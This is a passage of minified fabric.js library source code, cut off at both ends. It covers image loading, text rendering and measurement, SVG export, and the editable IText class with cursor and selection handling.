t=this.getElement();this.set("width",t.width),this.set("height",t.height)},_initElement:function(t,e,i){this.setElement(fabric.util.getById(t),i,e),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(t){t||(t={}),this.setOptions(t),this._setWidthHeight(t),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(t,e){t&&t.length?fabric.util.enlivenObjects(t,function(t){e&&e(t)},"fabric.Image.filters"):e&&e()},_setWidthHeight:function(t){this.width="width"in t?t.width:this.getElement()&&this.getElement().width||0,this.height="height"in t?t.height:this.getElement()&&this.getElement().height||0},complexity:function(){return 1}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(t,e){fabric.util.loadImage(t.src,function(i){fabric.Image.prototype._initFilters.call(t,t.filters,function(n){t.filters=n||[],fabric.Image.prototype._initFilters.call(t,t.resizeFilters,function(n){return t.resizeFilters=n||[],new fabric.Image(i,t,e)})})},null,t.crossOrigin)},fabric.Image.fromURL=function(t,e,i){fabric.util.loadImage(t,function(t){e&&e(new fabric.Image(t,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href".split(" ")),fabric.Image.fromElement=function(t,i,n){var r,s=fabric.parseAttributes(t,fabric.Image.ATTRIBUTE_NAMES);s.preserveAspectRatio&&(r=fabric.util.parsePreserveAspectRatioAttribute(s.preserveAspectRatio),e(s,r)),fabric.Image.fromURL(s["xlink:href"],i,e(n?fabric.util.object.clone(n):{},s))},fabric.Image.async=!0,fabric.Image.pngCompression=1}}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var t=this.getAngle()%360;return t>0?90*Math.round((t-1)/90):90*Math.round(t/90)},straighten:function(){return this.setAngle(this._getAngleValueForStraighten()),this},fxStraighten:function(t){var e=function(){},i=(t=t||{}).onComplete||e,n=t.onChange||e,r=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(t){r.setAngle(t),n()},onComplete:function(){r.setCoords(),i()},onStart:function(){r.set("active",!1)}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(t){return t.straighten(),this.renderAll(),this},fxStraightenObject:function(t){return t.fxStraighten({onChange:this.renderAll.bind(this)}),this}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.object.clone,r=e.util.toFixed,s=e.Object.NUM_FRACTION_DIGITS;if(e.Text)e.warn("fabric.Text is already defined");else{var o=e.Object.prototype.stateProperties.concat();o.push("fontFamily","fontWeight","fontSize","text","textDecoration","textAlign","fontStyle","lineHeight","textBackgroundColor"),e.Text=e.util.createClass(e.Object,{_dimensionAffectingProps:{fontSize:!0,fontWeight:!0,fontFamily:!0,fontStyle:!0,lineHeight:!0,text:!0,charSpacing:!0,textAlign:!0,strokeWidth:!1},_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",textDecoration:"",textAlign:"left",fontStyle:"",lineHeight:1.16,textBackgroundColor:"",stateProperties:o,stroke:null,shadow:null,_fontSizeFraction:.25,_fontSizeMult:1.13,charSpacing:0,initialize:function(t,e){e=e||{},this.text=t,this.__skipDimension=!0,this.setOptions(e),this.__skipDimension=!1,this._initDimensions()},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this._textLines=this._splitTextIntoLines(),this._clearCache(),this.width=this._getTextWidth(t)||this.cursorWidth||2,this.height=this._getTextHeight(t))},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_render:function(t){this.clipTo&&e.util.clipContext(this,t),this._setOpacity(t),this._setShadow(t),this._setupCompositeOperation(t),this._renderTextBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this._renderText(t),this._renderTextDecoration(t),this.clipTo&&t.restore()},_renderText:function(t){this._renderTextFill(t),this._renderTextStroke(t)},_setTextStyles:function(t){t.textBaseline="alphabetic",t.font=this._getFontDeclaration()},_getTextHeight:function(){return this._getHeightOfSingleLine()+(this._textLines.length-1)*this._getHeightOfLine()},_getTextWidth:function(t){for(var e=this._getLineWidth(t,0),i=1,n=this._textLines.length;i<n;i++){var r=this._getLineWidth(t,i);r>e&&(e=r)}return e},_getNonTransformedDimensions:function(){return{x:this.width,y:this.height}},_renderChars:function(t,e,i,n,r){var s,o,a=t.slice(0,-4);if(this[a].toLive){var l=-this.width/2+this[a].offsetX||0,h=-this.height/2+this[a].offsetY||0;e.save(),e.translate(l,h),n-=l,r-=h}if(0!==this.charSpacing)for(var c=this._getWidthOfCharSpacing(),u=0,f=(i=i.split("")).length;u<f;u++)s=i[u],o=e.measureText(s).width+c,e[t](s,n,r),n+=o>0?o:0;else e[t](i,n,r);this[a].toLive&&e.restore()},_renderTextLine:function(t,e,i,n,r,s){r-=this.fontSize*this._fontSizeFraction;var o=this._getLineWidth(e,s);if("justify"!==this.textAlign||this.width<o)this._renderChars(t,e,i,n,r,s);else for(var a,l=i.split(/\s+/),h=0,c=this._getWidthOfWords(e,l.join(""),s,0),u=this.width-c,f=l.length-1,d=f>0?u/f:0,p=0,g=0,v=l.length;g<v;g++){for(;" "===i[h]&&h<i.length;)h++;a=l[g],this._renderChars(t,e,a,n+p,r,s,h),p+=this._getWidthOfWords(e,a,s,h)+d,h+=a.length}},_getWidthOfWords:function(t,e){var i=t.measureText(e).width;return 0!==this.charSpacing&&(i+=e.split("").length*this._getWidthOfCharSpacing()),i>0?i:0},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},isEmptyStyles:function(){return!0},_renderTextCommon:function(t,e){for(var i=0,n=this._getLeftOffset(),r=this._getTopOffset(),s=0,o=this._textLines.length;s<o;s++){var a=this._getHeightOfLine(t,s),l=a/this.lineHeight,h=this._getLineWidth(t,s),c=this._getLineLeftOffset(h);this._renderTextLine(e,t,this._textLines[s],n+c,r+i+l,s),i+=a}},_renderTextFill:function(t){!this.fill&&this.isEmptyStyles()||this._renderTextCommon(t,"fillText")},_renderTextStroke:function(t){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokedashArray),t.beginPath(),this._renderTextCommon(t,"strokeText"),t.closePath(),t.restore())},_getHeightOfLine:function(){return this._getHeightOfSingleLine()*this.lineHeight},_getHeightOfSingleLine:function(){return this.fontSize*this._fontSizeMult},_renderTextBackground:function(t){this._renderBackground(t),this._renderTextLinesBackground(t)},_renderTextLinesBackground:function(t){if(this.textBackgroundColor){var e,i,n,r=0;t.fillStyle=this.textBackgroundColor;for(var s=0,o=this._textLines.length;s<o;s++)e=this._getHeightOfLine(t,s),(i=this._getLineWidth(t,s))>0&&(n=this._getLineLeftOffset(i),t.fillRect(this._getLeftOffset()+n,this._getTopOffset()+r,i,e/this.lineHeight)),r+=e;this._removeShadow(t)}},_getLineLeftOffset:function(t){return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[]},_shouldClearCache:function(){var t=!1;if(this._forceClearCache)return this._forceClearCache=!1,!0;for(var e in this._dimensionAffectingProps)this["__"+e]!==this[e]&&(this["__"+e]=this[e],t=!0);return t},_getLineWidth:function(t,e){if(this.__lineWidths[e])return-1===this.__lineWidths[e]?this.width:this.__lineWidths[e];var i,n=this._textLines[e];return i=""===n?0:this._measureLine(t,e),this.__lineWidths[e]=i,i&&"justify"===this.textAlign&&n.split(/\s+/).length>1&&(this.__lineWidths[e]=-1),i},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},_measureLine:function(t,e){var i,n=this._textLines[e],r=t.measureText(n).width,s=0;return 0!==this.charSpacing&&(s=(n.split("").length-1)*this._getWidthOfCharSpacing()),(i=r+s)>0?i:0},_renderTextDecoration:function(t){if(this.textDecoration){var e=this.height/2,i=this,n=[];this.textDecoration.indexOf("underline")>-1&&n.push(.85),this.textDecoration.indexOf("line-through")>-1&&n.push(.43),this.textDecoration.indexOf("overline")>-1&&n.push(-.12),n.length>0&&function(n){var r,s,o,a,l,h,c,u=0;for(r=0,s=i._textLines.length;r<s;r++){for(l=i._getLineWidth(t,r),h=i._getLineLeftOffset(l),c=i._getHeightOfLine(t,r),o=0,a=n.length;o<a;o++)t.fillRect(i._getLeftOffset()+h,u+(i._fontSizeMult-1+n[o])*i.fontSize-e,l,i.fontSize/15);u+=c}}(n)}},_getFontDeclaration:function(){return[e.isLikelyNode?this.fontWeight:this.fontStyle,e.isLikelyNode?this.fontStyle:this.fontWeight,this.fontSize+"px",e.isLikelyNode?'"'+this.fontFamily+'"':this.fontFamily].join(" ")},render:function(t,e){this.visible&&(t.save(),this._setTextStyles(t),this._shouldClearCache()&&this._initDimensions(t),this.drawSelectionBackground(t),e||this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.group&&"shape"===this.group.type&&t.translate(this.left,this.top),this._render(t),t.restore())},_splitTextIntoLines:function(){return this.text.split(this._reNewline)},toObject:function(t){var e=i(this.callSuper("toObject",t),{text:this.text,fontSize:this.fontSize,fontWeight:this.fontWeight,fontFamily:this.fontFamily,fontStyle:this.fontStyle,lineHeight:this.lineHeight,textDecoration:this.textDecoration,textAlign:this.textAlign,textBackgroundColor:this.textBackgroundColor,charSpacing:this.charSpacing});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){this.ctx||(this.ctx=e.util.createCanvasElement().getContext("2d"));var i=this._createBaseSVGMarkup(),n=this._getSVGLeftTopOffsets(this.ctx),r=this._getSVGTextAndBg(n.textTop,n.textLeft);return this._wrapSVGTextAndBg(i,r),t?t(i.join("")):i.join("")},_getSVGLeftTopOffsets:function(t){var e=this._getHeightOfLine(t,0);return{textLeft:-this.width/2+(this.group&&"shape"===this.group.type?this.left:0),textTop:0+(this.group&&"shape"===this.group.type?-this.top:0),lineTop:e}},_wrapSVGTextAndBg:function(t,e){var i=this.getSvgFilter(),n=""===i?"":' style="'+i+'"';t.push("\t<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"',n,">\n",e.textBgRects.join(""),"\t\t<text ",this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",this.textDecoration?'text-decoration="'+this.textDecoration+'" ':"",this.charSpacing?'letter-spacing="'+this._getWidthOfCharSpacing()+'" ':"",'style="',this.getSvgStyles(!0),'" >\n',e.textSpans.join(""),"\t\t</text>\n","\t</g>\n")},_getSVGTextAndBg:function(t,e){var i=[],n=[],r=0;this._setSVGBg(n);for(var s=0,o=this._textLines.length;s<o;s++)this.textBackgroundColor&&this._setSVGTextLineBg(n,s,e,t,r),this._setSVGTextLineText(s,i,r,e,t,n),r+=this._getHeightOfLine(this.ctx,s);return{textSpans:i,textBgRects:n}},_setSVGTextLineText:function(t,i,n,o,a){var l=this.fontSize*(this._fontSizeMult-this._fontSizeFraction)-a+n-this.height/2;"justify"!==this.textAlign?i.push('\t\t\t<tspan x="',r(o+this._getLineLeftOffset(this._getLineWidth(this.ctx,t)),s),'" ','y="',r(l,s),'" ',this._getFillAttributes(this.fill),">",e.util.string.escapeXml(this._textLines[t]),"</tspan>\n"):this._setSVGTextLineJustifed(t,i,l,o)},_setSVGTextLineJustifed:function(t,i,n,o){var a=e.util.createCanvasElement().getContext("2d");this._setTextStyles(a);var l,h,c=this._textLines[t].split(/\s+/),u=this._getWidthOfWords(a,c.join("")),f=this.width-u,d=c.length-1,p=d>0?f/d:0,g=this._getFillAttributes(this.fill);for(o+=this._getLineLeftOffset(this._getLineWidth(a,t)),t=0,h=c.length;t<h;t++)l=c[t],i.push('\t\t\t<tspan x="',r(o,s),'" ','y="',r(n,s),'" ',g,">",e.util.string.escapeXml(l),"</tspan>\n"),o+=this._getWidthOfWords(a,l)+p},_setSVGTextLineBg:function(t,e,i,n,o){t.push("\t\t<rect ",this._getFillAttributes(this.textBackgroundColor),' x="',r(i+this._getLineLeftOffset(this._getLineWidth(this.ctx,e)),s),'" y="',r(o-this.height/2,s),'" width="',r(this._getLineWidth(this.ctx,e),s),'" height="',r(this._getHeightOfLine(this.ctx,e)/this.lineHeight,s),'"></rect>\n')},_setSVGBg:function(t){this.backgroundColor&&t.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',r(-this.width/2,s),'" y="',r(-this.height/2,s),'" width="',r(this.width,s),'" height="',r(this.height,s),'"></rect>\n')},_getFillAttributes:function(t){var i=t&&"string"==typeof t?new e.Color(t):"";return i&&i.getSource()&&1!==i.getAlpha()?'opacity="'+i.getAlpha()+'" fill="'+i.setAlpha(1).toRgb()+'"':'fill="'+t+'"'},_set:function(t,e){this.callSuper("_set",t,e),t in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords())},complexity:function(){return 1}}),e.Text.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size text-decoration text-anchor".split(" ")),e.Text.DEFAULT_SVG_FONT_SIZE=16,e.Text.fromElement=function(t,i){if(!t)return null;var n=e.parseAttributes(t,e.Text.ATTRIBUTE_NAMES);(i=e.util.object.extend(i?e.util.object.clone(i):{},n)).top=i.top||0,i.left=i.left||0,"dx"in n&&(i.left+=n.dx),"dy"in n&&(i.top+=n.dy),"fontSize"in i||(i.fontSize=e.Text.DEFAULT_SVG_FONT_SIZE),i.originX||(i.originX="left");var r="";"textContent"in t?r=t.textContent:"firstChild"in t&&null!==t.firstChild&&"data"in t.firstChild&&null!==t.firstChild.data&&(r=t.firstChild.data),r=r.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var s=new e.Text(r,i),o=s.getHeight()/s.height,a=((s.height+s.strokeWidth)*s.lineHeight-s.height)*o,l=s.getHeight()+a,h=0;return"left"===s.originX&&(h=s.getWidth()/2),"right"===s.originX&&(h=-s.getWidth()/2),s.set({left:s.getLeft()+h,top:s.getTop()-l/2+s.fontSize*(.18+s._fontSizeFraction)/s.lineHeight}),s},e.Text.fromObject=function(t,i){var r=new e.Text(t.text,n(t));return i&&i(r),r},e.util.createAccessors(e.Text)}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.object.clone;fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,styles:null,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],initialize:function(t,e){this.styles=e&&e.styles||{},this.callSuper("initialize",t,e),this.initBehavior()},_clearCache:function(){this.callSuper("_clearCache"),this.__widthOfSpace=[]},isEmptyStyles:function(){if(!this.styles)return!0;var t=this.styles;for(var e in t)for(var i in t[e])for(var n in t[e][i])return!1;return!0},setSelectionStart:function(t){t=Math.max(t,0),this._updateAndFire("selectionStart",t)},setSelectionEnd:function(t){t=Math.min(t,this.text.length),this._updateAndFire("selectionEnd",t)},_updateAndFire:function(t,e){this[t]!==e&&(this._fireSelectionChanged(),this[t]=e),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},getSelectionStyles:function(t,e){if(2===arguments.length){for(var i=[],n=t;n<e;n++)i.push(this.getSelectionStyles(n));return i}var r=this.get2DCursorLocation(t);return this._getStyleDeclaration(r.lineIndex,r.charIndex)||{}},setSelectionStyles:function(t){if(this.selectionStart===this.selectionEnd)this._extendStyles(this.selectionStart,t);else for(var e=this.selectionStart;e<this.selectionEnd;e++)this._extendStyles(e,t);return this._forceClearCache=!0,this},_extendStyles:function(t,e){var i=this.get2DCursorLocation(t);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),e)},_render:function(t){this.oldWidth=this.width,this.oldHeight=this.height,this.callSuper("_render",t),this.ctx=t,this.cursorOffsetCache={},this.renderCursorOrSelection()},renderCursorOrSelection:function(){if(this.active&&this.isEditing){var t,e,i=this.text.split("");this.canvas.contextTop?((e=this.canvas.contextTop).save(),e.transform.apply(e,this.canvas.viewportTransform),this.transform(e),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this._clearTextArea(e)):(e=this.ctx).save(),this.selectionStart===this.selectionEnd?(t=this._getCursorBoundaries(i,"cursor"),this.renderCursor(t,e)):(t=this._getCursorBoundaries(i,"selection"),this.renderSelection(i,t,e)),e.restore()}},_clearTextArea:function(t){var e=this.oldWidth+4,i=this.oldHeight+4;t.clearRect(-e/2,-i/2,e,i)},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0;i<e;i++){if(t<=this._textLines[i].length)return{lineIndex:i,charIndex:t};t-=this._textLines[i].length+1}return{lineIndex:i-1,charIndex:this._textLines[i-1].length<t?this._textLines[i-1].length:t}},getCurrentCharStyle:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return{fontSize:i&&i.fontSize||this.fontSize,fill:i&&i.fill||this.fill,textBackgroundColor:i&&i.textBackgroundColor||this.textBackgroundColor,textDecoration:i&&i.textDecoration||this.textDecoration,fontFamily:i&&i.fontFamily||this.fontFamily,fontWeight:i&&i.fontWeight||this.fontWeight,fontStyle:i&&i.fontStyle||this.fontStyle,stroke:i&&i.stroke||this.stroke,strokeWidth:i&&i.strokeWidth||this.strokeWidth}},getCurrentCharFontSize:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fontSize?i.fontSize:this.fontSize},getCurrentCharColor:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fill?i.fill:this.cursorColor},_getCursorBoundaries:function(t,e){var i=Math.round(this._getLeftOffset()),n=this._getTopOffset(),r=this._getCursorBoundariesOffsets(t,e);return{left:i,top:n,leftOffset:r.left+r.lineLeft,topOffset:r.top}},_getCursorBoundariesOffsets:function(t,e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;for(var i,n=0,r=0,s=0,o=0,a=0,l=0;l<this.selectionStart;l++)"\n"===t[l]?(a=0,o+=this._getHeightOfLine(this.ctx,r),r++,s=0):(a+=this._getWidthOfChar(this.ctx,t[l],r,s),s++),n=this._getLineLeftOffset(this._getLineWidth(this.ctx,r));return"cursor"===e&&(o+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r)/this.lineHeight-this.getCurrentCharFontSize(r,s)*(1-this._fontSizeFraction)),0!==this.charSpacing&&s===this._textLines[r].length&&(a-=this._getWidthOfCharSpacing()),i={top:o,left:a>0?a:0,lineLeft:n},this.cursorOffsetCache=i,this.cursorOffsetCache},renderCursor:function(t,e){var i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(e,n)):t.leftOffset,a=this.scaleX*this.canvas.getZoom(),l=this.cursorWidth/a;e.fillStyle=this.getCurrentCharColor(n,r),e.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,e.fillRect(t.left+o-l/2,t.top+t.topOffset,l,s)},renderSelection:function(t,e,i){i.fillStyle=this.selectionColor;for(var n=this.get2DCursorLocation(this.selectionStart),r=this.get2DCursorLocation(this.selectionEnd),s=n.lineIndex,o=r.lineIndex,a=s;a<=o;a++){var l,h=this._getLineLeftOffset(this._getLineWidth(i,a))||0,c=this._getHeightOfLine(this.ctx,a),u=0,f=this._textLines[a];if(a===s){for(var d=0,p=f.length;d<p;d++)d>=n.charIndex&&(a!==o||d<r.charIndex)&&(u+=this._getWidthOfChar(i,f[d],a,d)),d<n.charIndex&&(h+=this._getWidthOfChar(i,f[d],a,d));d===f.length&&(u-=this._getWidthOfCharSpacing())}else if(a>s&&a<o)u+=this._getLineWidth(i,a)||5;else if(a===o){for(var g=0,v=r.charIndex;g<v;g++)u+=this._getWidthOfChar(i,f[g],a,g);r.charIndex===f.length&&(u-=this._getWidthOfCharSpacing())}l=c,(this.lineHeight<1||a===o&&this.lineHeight>1)&&(c/=this.lineHeight),i.fillRect(e.left+h,e.top+e.topOffset,u>0?u:0,c),e.topOffset+=l}},_renderChars:function(t,e,i,n,r,s,o){if(this.isEmptyStyles())return this._renderCharsFast(t,e,i,n,r);o=o||0;var a,l,h=this._getHeightOfLine(e,s),c="";e.save(),r-=h/this.lineHeight*this._fontSizeFraction;for(var u=o,f=i.length+o;u<=f;u++)a=a||this.getCurrentCharStyle(s,u),l=this.getCurrentCharStyle(s,u+1),(this._hasStyleChanged(a,l)||u===f)&&(this._renderChar(t,e,s,u-1,c,n,r,h),c="",a=l),c+=i[u-o];e.restore()},_renderCharsFast:function(t,e,i,n,r){"fillText"===t&&this.fill&&this.callSuper("_renderChars",t,e,i,n,r),"strokeText"===t&&(this.stroke&&this.strokeWidth>0||this.skipFillStrokeCheck)&&this.callSuper("_renderChars",t,e,i,n,r)},_renderChar:function(t,e,i,n,r,s,o,a){var l,h,c,u,f,d,p,g,v,m=this._getStyleDeclaration(i,n);if(m?(h=this._getHeightOfChar(e,r,i,n),u=m.stroke,c=m.fill,d=m.textDecoration):h=this.fontSize,u=(u||this.stroke)&&"strokeText"===t,c=(c||this.fill)&&"fillText"===t,m&&e.save(),l=this._applyCharStylesGetWidth(e,r,i,n,m||null),d=d||this.textDecoration,m&&m.textBackgroundColor&&this._removeShadow(e),0!==this.charSpacing){g=this._getWidthOfCharSpacing(),l=0;for(var _,y=0,b=(p=r.split("")).length;y<b;y++)_=p[y],c&&e.fillText(_,s+l,o),u&&e.strokeText(_,s+l,o),l+=(v=e.measureText(_).width+g)>0?v:0}else c&&e.fillText(r,s,o),u&&e.strokeText(r,s,o);(d||""!==d)&&(f=this._fontSizeFraction*a/this.lineHeight,this._renderCharDecoration(e,d,s,o,f,l,h)),m&&e.restore(),e.translate(l,0)},_hasStyleChanged:function(t,e){return t.fill!==e.fill||t.fontSize!==e.fontSize||t.textBackgroundColor!==e.textBackgroundColor||t.textDecoration!==e.textDecoration||t.fontFamily!==e.fontFamily||t.fontWeight!==e.fontWeight||t.fontStyle!==e.fontStyle||t.stroke!==e.stroke||t.strokeWidth!==e.strokeWidth},_renderCharDecoration:function(t,e,i,n,r,s,o){if(e){var a,l,h=o/15,c={underline:n+o/10,"line-through":n-o*(this._fontSizeFraction+this._fontSizeMult-1)+h,overline:n-(this._fontSizeMult-this._fontSizeFraction)*o},u=["underline","line-through","overline"];for(a=0;a<u.length;a++)l=u[a],e.indexOf(l)>-1&&t.fillRect(i,c[l],s,h)}},_renderTextLine:function(t,e,i,n,r,s){this.isEmptyStyles()||(r+=this.fontSize*(this._fontSizeFraction+.03)),this.callSuper("_renderTextLine",t,e,i,n,r,s)},_renderTextDecoration:function(t){if(this.isEmptyStyles())return this.callSuper("_renderTextDecoration",t)},_renderTextLinesBackground:function(t){this.callSuper("_renderTextLinesBackground",t);for(var e,i,n,r,s,o,a=0,l=this._getLeftOffset(),h=this._getTopOffset(),c=0,u=this._textLines.length;c<u;c++)if(e=this._getHeightOfLine(t,c),""!==(r=this._textLines[c])&&this.styles&&this._getLineStyle(c)){i=this._getLineWidth(t,c),n=this._getLineLeftOffset(i);for(var f=0,d=r.length;f<d;f++)(o=this._getStyleDeclaration(c,f))&&o.textBackgroundColor&&(s=r[f],t.fillStyle=o.textBackgroundColor,t.fillRect(l+n+this._getWidthOfCharsAt(t,c,f),h+a,this._getWidthOfChar(t,s,c,f)+1,e/this.lineHeight));a+=e}else a+=e},_getCacheProp:function(t,e){return t+e.fontSize+e.fontWeight+e.fontStyle},_getFontCache:function(t){return fabric.charWidthsCache[t]||(fabric.charWidthsCache[t]={}),fabric.charWidthsCache[t]},_applyCharStylesGetWidth:function(e,i,n,r,s){var o,a,l,h=s||this._getStyleDeclaration(n,r),c=t(h);if(this._applyFontStyles(c),l=this._getFontCache(c.fontFamily),a=this._getCacheProp(i,c),!h&&l[a]&&this.caching)return l[a];"string"==typeof c.shadow&&(c.shadow=new fabric.Shadow(c.shadow));var u=c.fill||this.fill;return e.fillStyle=u.toLive?u.toLive(e,this):u,c.stroke&&(e.strokeStyle=c.stroke&&c.stroke.toLive?c.stroke.toLive(e,this):c.stroke),e.lineWidth=c.strokeWidth||this.strokeWidth,e.font=this._getFontDeclaration.call(c),c.shadow&&(c.scaleX=this.scaleX,c.scaleY=this.scaleY,c.canvas=this.canvas,c.getObjectScaling=this.getObjectScaling,this._setShadow.call(c,e)),this.caching&&l[a]?l[a]:(o=e.measureText(i).width,this.caching&&(l[a]=o),o)},_applyFontStyles:function(t){t.fontFamily||(t.fontFamily=this.fontFamily),t.fontSize||(t.fontSize=this.fontSize),t.fontWeight||(t.fontWeight=this.fontWeight),t.fontStyle||(t.fontStyle=this.fontStyle)},_getStyleDeclaration:function(e,i,n){return n?this.styles[e]&&this.styles[e][i]?t(this.styles[e][i]):{}:this.styles[e]&&this.styles[e][i]?this.styles[e][i]:null},_setStyleDeclaration:function(t,e,i){this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){delete this.styles[t][e]},_getLineStyle:function(t){return this.styles[t]},_setLineStyle:function(t,e){this.styles[t]=e},_deleteLineStyle:function(t){delete this.styles[t]},_getWidthOfChar:function(t,e,i,n){if(!this._isMeasuring&&"justify"===this.textAlign&&this._reSpacesAndTabs.test(e))return this._getWidthOfSpace(t,i);t.save();var r=this._applyCharStylesGetWidth(t,e,i,n);return 0!==this.charSpacing&&(r+=this._getWidthOfCharSpacing()),t.restore(),r>0?r:0},_getHeightOfChar:function(t,e,i){var n=this._getStyleDeclaration(e,i);return n&&n.fontSize?n.fontSize:this.fontSize},_getWidthOfCharsAt:function(t,e,i){var n,r,s=0;for(n=0;n<i;n++)r=this._textLines[e][n],s+=this._getWidthOfChar(t,r,e,n);return s},_measureLine:function(t,e){this._isMeasuring=!0;var i=this._getWidthOfCharsAt(t,e,this._textLines[e].length);return 0!==this.charSpacing&&(i-=this._getWidthOfCharSpacing()),this._isMeasuring=!1,i>0?i:0},_getWidthOfSpace:function(t,e){if(this.__widthOfSpace[e])return this.__widthOfSpace[e];var i=this._textLines[e],n=this._getWidthOfWords(t,i,e,0),r=this.width-n,s=i.length-i.replace(this._reSpacesAndTabs,"").length,o=Math.max(r/s,t.measureText(" ").width);return this.__widthOfSpace[e]=o,o},_getWidthOfWords:function(t,e,i,n){for(var r=0,s=0;s<e.length;s++){var o=e[s];o.match(/\s/)||(r+=this._getWidthOfChar(t,o,i,s+n))}return r},_getHeightOfLine:function(t,e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var i=this._textLines[e],n=this._getHeightOfChar(t,e,0),r=1,s=i.length;r<s;r++){var o=this._getHeightOfChar(t,e,r);o>n&&(n=o)}return this.__lineHeights[e]=n*this.lineHeight*this._fontSizeMult,this.__lineHeights[e]},_getTextHeight:function(t){for(var e,i=0,n=0,r=this._textLines.length;n<r;n++)e=this._getHeightOfLine(t,n),i+=n===r-1?e/this.lineHeight:e;return i},toObject:function(e){var i,n,r,s={};for(i in this.styles)for(n in r=this.styles[i],s[i]={},r)s[i][n]=t(r[n]);return fabric.util.object.extend(this.callSuper("toObject",e),{styles:s})}}),fabric.IText.fromObject=function(e,i){var n=new fabric.IText(e.text,t(e));return i&&i(n),n}}(),function(){var t=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},initSelectedHandler:function(){this.on("selected",function(){var t=this;setTimeout(function(){t.selected=!0},100)})},initAddedHandler:function(){var t=this;this.on("added",function(){var e=t.canvas;e&&(e._hasITextHandlers||(e._hasITextHandlers=!0,t._initCanvasHandlers(e)),e._iTextInstances=e._iTextInstances||[],e._iTextInstances.push(t))})},initRemovedHandler:function(){var t=this;this.on("removed",function(){var e=t.canvas;e&&(e._iTextInstances=e._iTextInstances||[],fabric.util.removeFromArray(e._iTextInstances,t),0===e._iTextInstances.length&&(e._hasITextHandlers=!1,t._removeCanvasHandlers(e)))})},_initCanvasHandlers:function(t){t._canvasITextSelectionClearedHanlder=function(){fabric.IText.prototype.exitEditingOnOthers(t)}.bind(this),t._mouseUpITextHandler=function(){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.__isMousedown=!1})}.bind(this),t.on("selection:cleared",t._canvasITextSelectionClearedHanlder),t.on("object:selected",t._canvasITextSelectionClearedHanlder),t.on("mouse:up",t._mouseUpITextHandler)},_removeCanvasHandlers:function(t){t.off("selection:cleared",t._canvasITextSelectionClearedHanlder),t.off("object:selected",t._canvasITextSelectionClearedHanlder),t.off("mouse:up",t._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,t